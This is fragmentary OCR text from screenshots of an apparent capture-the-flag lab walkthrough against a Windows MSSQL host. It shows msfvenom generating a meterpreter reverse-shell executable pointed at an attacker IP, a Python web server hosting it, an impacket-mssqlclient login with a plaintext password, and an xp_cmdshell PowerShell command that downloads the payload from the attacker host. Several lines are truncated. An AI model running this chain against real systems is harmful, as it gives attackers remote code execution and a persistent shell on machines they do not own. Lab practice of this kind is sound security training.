 ┌──(root㉿kali)-[/home/kali/Desktop/test]
└─# msfvenom -p windows/meterpreter/reverse_tcp lhost=10.10.16.58 lport=4444 -f exe -o shell.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
Saved as: shell.exe
┌──(root㉿kali)-[/home/kali/Desktop/test]
└─# python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
IP & Port
Reverse Bind MSFVenom HoaxShell
OS Windows
PHP popen
PHP proc_open
5 445/tcp open microsoft-ds
6 1433/tcp open ms-sql-s
9 get prod.dtsConfig
10
11 impacket-mssqlclient -windows-auth ARCHETYPE/sql_s
12 M3g4c0rp123
13
14
15
16 msfvenom -p windows/meterpreter/reverse_tcp lhost=
shell.exe -i 5
17
18 EXEC xp_cmdshell 'powershell -c wget http://10.10.
shell.exe'
19
20
21